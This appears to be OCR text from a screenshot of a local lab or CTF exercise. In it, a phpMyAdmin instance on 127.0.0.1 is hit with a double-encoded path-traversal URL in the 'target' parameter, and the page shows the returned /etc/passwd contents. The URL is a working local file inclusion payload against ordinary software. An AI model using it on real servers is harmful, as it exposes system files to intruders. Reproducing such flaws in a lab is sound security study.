 127.0.0.1:8080 / mysql | phpMyA
127.0.0.1:8080/index.php?target=db_sql.php%253f/../../../../../../etc/passwd
SRC CTF SSR Mac 网课 知识星球 | 深度连接... Node.js 中文网 Reverse shell cheat... TTSReader |文本到...
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false